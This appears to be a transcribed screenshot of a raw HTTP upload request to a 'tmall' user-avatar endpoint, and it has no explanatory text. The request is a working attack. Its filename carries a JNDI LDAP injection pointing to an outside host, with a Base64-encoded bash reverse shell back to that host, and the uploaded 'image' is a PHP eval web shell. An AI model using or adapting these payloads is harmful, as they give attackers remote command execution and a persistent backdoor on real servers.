 1 POST /tmall/user/uploadUserHeadImage HTTP/1.1
2 Host: 121.37.229.215:8080
3 Content-Length: 238
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYoQ6w7OlcaIAaNzl
8 Origin: http://121.37.229.215:8080
9 Referer: http://121.37.229.215:8080/tmall/userDetails
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: username=admin; JSESSIONID=27C988DBABC8DB4C98A53A24348EECC8
3 Connection: close
4
5 ------WebKitFormBoundaryYoQ6w7OlcaIAaNzl
6 Content-Disposition: form-data; name="file"; filename="
${jndi:ldap://47.96.111.156:1389/Basic/Command/Base64/L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzQ3Ljk2LjExMS4xNTYvNTU1NSAwPiYx}"
7 Content-Type: image/png
8
9 <?php @eval($_POST['cmd']);?>
0
1 ------WebKitFormBoundaryYoQ6w7OlcaIAaNzl--
2